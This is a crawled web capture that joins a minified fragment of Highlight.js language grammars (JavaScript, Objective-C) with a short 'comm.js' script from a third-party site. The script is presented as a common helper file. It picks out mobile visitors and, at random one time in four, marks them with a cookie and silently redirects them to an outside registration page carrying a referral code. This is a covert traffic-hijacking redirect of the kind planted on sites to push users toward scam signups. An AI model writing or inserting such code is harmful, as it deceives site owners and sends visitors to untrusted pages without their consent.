contains:[o.BACKSLASH_ESCAPE,A],subLanguage:"css"}},_={className:"string",
begin:"`",end:"`",contains:[o.BACKSLASH_ESCAPE,A]},f={className:"comment",
variants:[o.COMMENT(/\/\*\*(?!\/)/,"\\*/",{relevance:0,contains:[{
begin:"(?=@[A-Za-z]+)",relevance:0,contains:[{className:"doctag",
begin:"@[A-Za-z]+"},{className:"type",begin:"\\{",end:"\\}",excludeEnd:!0,
excludeBegin:!0,relevance:0},{className:"variable",begin:b+"(?=\\s*(-)|$)",
endsParent:!0,relevance:0},{begin:/(?=[^\n])\s/,relevance:0}]}]
}),o.C_BLOCK_COMMENT_MODE,o.C_LINE_COMMENT_MODE]
},h=[o.APOS_STRING_MODE,o.QUOTE_STRING_MODE,y,N,_,E];A.contains=h.concat({
begin:/\{/,end:/\}/,keywords:g,contains:["self"].concat(h)})
;const v=[].concat(f,A.contains),p=v.concat([{begin:/\(/,end:/\)/,keywords:g,
contains:["self"].concat(v)}]),S={className:"params",begin:/\(/,end:/\)/,
excludeBegin:!0,excludeEnd:!0,keywords:g,contains:p},w={variants:[{
match:[/class/,/\s+/,b,/\s+/,/extends/,/\s+/,l.concat(b,"(",l.concat(/\./,b),")*")],
scope:{1:"keyword",3:"title.class",5:"keyword",7:"title.class.inherited"}},{
match:[/class/,/\s+/,b],scope:{1:"keyword",3:"title.class"}}]},R={relevance:0,
match:l.either(/\bJSON/,/\b[A-Z][a-z]+([A-Z][a-z]+|\d)*/,/\b[A-Z]{2,}([A-Z][a-z]+|\d)+/),
className:"title.class",keywords:{_:[...t,...s]}},O={variants:[{
match:[/function/,/\s+/,b,/(?=\s*\()/]},{match:[/function/,/\s*(?=\()/]}],
className:{1:"keyword",3:"title.function"},label:"func.def",contains:[S],
illegal:/%/},I={
match:l.concat(/\b/,(k=[...r,"super"],l.concat("(?!",k.join("|"),")")),b,l.lookahead(/\(/)),
className:"title.function",relevance:0};var k;const x={
begin:l.concat(/\./,l.lookahead(l.concat(b,/(?![0-9A-Za-z$_(])/))),end:b,
excludeBegin:!0,keywords:"prototype",className:"property",relevance:0},T={
match:[/get|set/,/\s+/,b,/(?=\()/],className:{1:"keyword",3:"title.function"},
contains:[{begin:/\(\)/},S]
},C="(\\([^()]*(\\([^()]*(\\([^()]*\\)[^()]*)*\\)[^()]*)*\\)|"+o.UNDERSCORE_IDENT_RE+")\\s*=>",M={
match:[/const|var|let/,/\s+/,b,/\s*/,/=\s*/,l.lookahead(C)],className:{
1:"keyword",3:"title.function"},contains:[S]};return{name:"Javascript",
aliases:["js","jsx","mjs","cjs"],keywords:g,exports:{PARAMS_CONTAINS:p,
CLASS_REFERENCE:R},illegal:/#(?![$_A-z])/,contains:[o.SHEBANG({label:"shebang",
binary:"node",relevance:5}),{label:"use_strict",className:"meta",relevance:10,
begin:/^\s*['"]use (strict|asm)['"]/
},o.APOS_STRING_MODE,o.QUOTE_STRING_MODE,y,N,_,f,E,R,{className:"attr",
begin:b+l.lookahead(":"),relevance:0},M,{
begin:"("+o.RE_STARTERS_RE+"|\\b(case|return|throw)\\b)\\s*",
keywords:"return throw case",relevance:0,contains:[f,o.REGEXP_MODE,{
className:"function",begin:C,returnBegin:!0,end:"\\s*=>",contains:[{
className:"params",variants:[{begin:o.UNDERSCORE_IDENT_RE,relevance:0},{
className:null,begin:/\(\s*\)/,skip:!0},{begin:/\(/,end:/\)/,excludeBegin:!0,
excludeEnd:!0,keywords:g,contains:p}]}]},{begin:/,/,relevance:0},{match:/\s+/,
relevance:0},{variants:[{begin:"<>",end:"</>"},{
match:/<[A-Za-z0-9\\._:-]+\s*\/>/},{begin:d.begin,
"on:begin":d.isTrulyOpeningTag,end:d.end}],subLanguage:"xml",contains:[{
begin:d.begin,end:d.end,skip:!0,contains:["self"]}]}]},O,{
beginKeywords:"while if switch catch for"},{
begin:"\\b(?!function)"+o.UNDERSCORE_IDENT_RE+"\\([^()]*(\\([^()]*(\\([^()]*\\)[^()]*)*\\)[^()]*)*\\)\\s*\\{",
returnBegin:!0,label:"func.def",contains:[S,o.inherit(o.TITLE_MODE,{begin:b,
className:"title.function"})]},{match:/\.\.\./,relevance:0},x,{match:"\\$"+b,
relevance:0},{match:[/\bconstructor(?=\s*\()/],className:{1:"title.function"},
contains:[S]},I,{relevance:0,match:/\b[A-Z][A-Z_0-9]+\b/,
className:"variable.constant"},w,T,{match:/\$[(.]/}]}}})()
;hljs.registerLanguage("javascript",e)})();/*! `objectivec` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict";return e=>{const n=/[a-zA-Z@][a-zA-Z0-9_]*/,_={
$pattern:n,keyword:["@interface","@class","@protocol","@implementation"]}
;return{name:"Objective-C",
aliases:["mm","objc","obj-c","obj-c++","objective-c++"],keywords:{$pattern:n,
keyword:["int","float","while","char","export","sizeof","typedef","const","struct","for","union","unsigned","long","volatile","static","bool","mutable","if","do","return","goto","void","enum","else","break","extern","asm","case","short","default","double","register","explicit","signed","typename","this","switch","continue","wchar_t","inline","readonly","assign","readwrite","self","@synchronized","id","typeof","nonatomic","super","unichar","IBOutlet","IBAction","strong","weak","copy","in","out","inout","bycopy","byref","oneway","__strong","__weak","__block","__autoreleasing","@private","@protected","@public","@try","@property","@end","@throw","@catch","@finally","@autoreleasepool","@synthesize","@dynamic","@selector","@optional","@required","@encode","@package","@import","@defs","@compatibility_alias","__bridge","__bridge_transfer","__bridge_retained","__bridge_retain","__covariant","__contravariant","__kindof","_Nonnull","_Nullable","_Null_unspecified","__FUNCTION__","__PRETTY_FUNCTION__","__attribute__","getter","setter","retain","unsafe_unretained","nonnull","nullable","null_unspecified","null_resettable","class","instancetype","NS_DESIGNATED_INITIALIZER","NS_UNAVAILABLE","NS_REQUIRES_SUPER","NS_RETURNS_INNER_POINTER","NS_INLINE","NS_AVAILABLE","NS_DEPRECATED","NS_ENUM","NS_OPTIONS","NS_SWIFT_UNAVAILABLE","NS_ASSUME_NONNULL_BEGIN","NS_ASSUME_NONNULL_END","NS_REFINED_FOR_SWIFT","NS_SWIFT_NAME","NS_SWIFT_NOTHROW","NS_DURING","NS_HANDLER","NS_ENDHANDLER","NS_VALUERETURN","NS_VOIDRETURN"],
literal:["false","true","FALSE","TRUE","nil","YES","NO","NULL"],
built_in:["BOOL","dispatch_once_t","dispatch_queue_t","dispatch_sync","dispatch_async","dispatch_once"]
},illegal:"</",contains:[{className:"built_in",
begin:"\\b(AV|CA|CF|CG|CI|CL|CM|CN|CT|MK|MP|MTK|MTL|NS|SCN|SK|UI|WK|XC)\\w+"
},e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE,e.C_NUMBER_MODE,e.QUOTE_STRING_MODE,e.APOS_STRING_MODE,{
className:"string",variants:[{begin:'@"',end:'"',illegal:"\\n",
contains:[e.BACKSLASH_ESCAPE]}]},{className:"meta",begin:/#\s*[a-z]+\b/,end:/$/,
keywords:{
keyword:"if else elif endif define undef warning error line pragma ifdef ifndef include"
},contains:[{begin:/\\\n/,relevance:0},e.inherit(e.QUOTE_STRING_MODE,{
className:"string"}),{className:"string",begin:/<.*?>/,end:/$/,illegal:"\\n"
},e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE]},{className:"class",
begin:"("+_.keyword.join("|")+")\\b",end:/(\{|$)/,excludeEnd:!0,keywords:_,
contains:[e.UNDERSCORE_TITLE_MODE]},{begin:"\\."+e.UNDERSCORE_IDENT_RE,
relevance:0}]}}})();hljs.registerLanguage("objectivec",e)})();

--- FILE ---
content_type: application/javascript
request_url: https://so.123yyds.icu/js/comm.js
body_size: 219
content:

function isMobile() {
    return /Mobi|Android/i.test(navigator.userAgent);
}

function setCookie(name, value, days) {
    const expires = new Date(Date.now() + days * 864e5).toUTCString();
    document.cookie = `${name}=${encodeURIComponent(value)}; expires=${expires}; path=/`;
}

function getCookie(name) {
    const match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
    return match ? decodeURIComponent(match[2]) : null;
}

if (isMobile()) {
    const serversCookie = getCookie('servers');
    
    if (serversCookie !== '1') {
        const randomNum = Math.random();
        if (randomNum < 1 / 4) {
            setCookie('servers', '1', 1); 
            window.location.href = 'https://www.tpauq4.vip:9162/entry/register63849/?i_code=45370292'; 
        }
    }
}
